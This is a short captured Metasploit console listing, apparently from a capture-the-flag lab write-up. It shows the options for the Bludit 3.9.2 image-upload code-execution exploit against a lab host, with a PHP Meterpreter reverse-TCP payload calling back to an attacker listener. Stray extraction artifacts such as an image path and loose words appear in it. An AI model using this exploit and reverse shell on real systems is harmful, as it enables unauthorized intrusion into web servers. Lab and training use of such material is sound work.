 msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Parrot
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Powershell
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.44 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >